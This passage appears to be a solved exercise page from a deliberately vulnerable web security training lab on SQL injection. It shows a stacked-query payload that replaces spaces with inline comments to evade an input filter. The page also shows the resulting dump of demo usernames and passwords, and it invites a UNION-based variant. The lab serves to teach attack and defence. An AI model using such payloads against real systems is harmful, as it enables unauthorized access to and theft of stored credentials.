 Input validation alone is not enough!!
So the last attempt to validate if the query did not contain any spaces failed, the development team went further into the direction of only performing input validation, can you find out where
it went wrong this time?
Read about the lesson goal here.
Name: Get Account Info
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
<\/p>Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = 'A';\/**\/SELECT\/**\/*\/**\/FROM\/**\/USER_SYSTEM_DATA;--'